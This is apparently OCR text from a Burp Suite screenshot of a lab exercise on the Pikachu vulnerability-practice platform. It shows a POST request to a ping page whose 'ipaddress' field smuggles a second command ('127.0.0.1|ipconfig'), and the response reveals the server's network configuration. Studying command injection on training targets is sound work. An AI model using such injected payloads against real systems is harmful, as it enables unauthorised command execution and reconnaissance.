 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /vul/rce/rce_ping.php HTTP/1.1
2 Host: d19.s.iproute.cn
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d19.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://d19.s.iproute.cn/vul/rce/rce_ping.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ipaddress=127.0.0.1|ipconfig &submit=ping
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
rce > exec "ping"
Here, please enter the target IP address!
ping
Windows IP ����
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::5d9e:51c2:733f:6239%4
IPv4 . . . . . . . . . . . . : 10.1.0.123
. . . . . . . . . . . . : 255.255.0.0
. . . . . . . . . . . . . : 10.1.0.253